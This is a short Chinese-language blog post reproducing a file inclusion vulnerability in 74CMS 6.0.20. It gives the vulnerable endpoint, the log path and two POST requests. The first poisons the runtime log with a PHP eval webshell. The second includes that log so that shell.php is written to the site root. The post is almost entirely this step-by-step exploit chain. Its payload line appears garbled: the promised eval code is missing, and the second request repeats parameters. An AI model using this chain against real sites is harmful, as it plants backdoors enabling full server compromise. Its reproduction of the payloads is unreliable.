74骑士CMS 6.0.20 文件包含漏洞

影响版本

74cms 6.0.20

漏洞复现



输入模板信息后报错

1 | index.php?m=home&a=assign_resume_tpl |

日志的路径

1 | data\Runtime\Logs\Home |



然后使用POST方法发送如下的payload,其中的<?php eval(\$_POST[x]);?>是木马的内容,shell.php是木马文件名

1 | m=home&a=assign_resume_tpl&variable=1&tpl=")?>; ob_flush();?>/r/n<qscms/company_show &h=&="info" &=&id="$_GET['id']"/> |



发生报错后



然后利用文件包含漏洞,包含这个日志文件

1 | m=home&a=assign_resume_tpl&variable=1&tpl=variable=1&tpl=data/Runtime/Logs/Home/日志文件名.log |

包含成功后,将会在目标系统的跟目录下生成一个shell.php木马文件,成功利用漏洞

本博客所有文章除特别声明外,均采用 CC BY-NC-SA 4.0 许可协议。转载请注明来自 狐狸小镇!